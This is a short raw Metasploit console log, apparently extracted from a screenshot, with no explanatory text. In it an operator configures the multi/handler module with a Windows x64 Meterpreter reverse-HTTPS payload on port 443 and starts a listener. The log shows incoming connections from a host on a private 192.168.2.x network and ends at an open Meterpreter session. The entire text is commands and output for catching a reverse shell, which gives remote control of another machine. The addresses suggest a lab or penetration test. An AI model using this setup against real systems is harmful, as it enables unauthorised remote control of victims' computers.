 4// Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https
payload => windows/x64/meterpreter_reverse_https
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => eth0
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.2.129:443
[!] https://192.168.2.129:443 handling request from 192.168.2.114; (UUID: 9g0ozlp5) Without a databas
e connected that payload UUID tracking will not work!
[*] https://192.168.2.129:443 handling request from 192.168.2.114; (UUID: 9g0ozlp5) Redirecting stage
less connection from /B5T4_uSVCBeRJJAm8i9eOwgyflVvsn4b56F1vlBmjaTUPprzvjpDmmbKwYwonirWXFaCNdW-D6BTSkE
n2MJKedeL4MCTQyqwCxDWOOOr3VOPkAdyxvcat8U with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 12_2_1) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36'
[!] https://192.168.2.129:443 handling request from 192.168.2.114; (UUID: 9g0ozlp5) Without a databas
e connected that payload UUID tracking will not work!
[*] https://192.168.2.129:443 handling request from 192.168.2.114; (UUID: 9g0ozlp5) Attaching orphane
d/stageless session...
[!] https://192.168.2.129:443 handling request from 192.168.2.114; (UUID: 9g0ozlp5) Without a databas
e connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.2.129:443 -> 127.0.0.1) at 2022-08-28 15:25:04 -0500
meterpreter >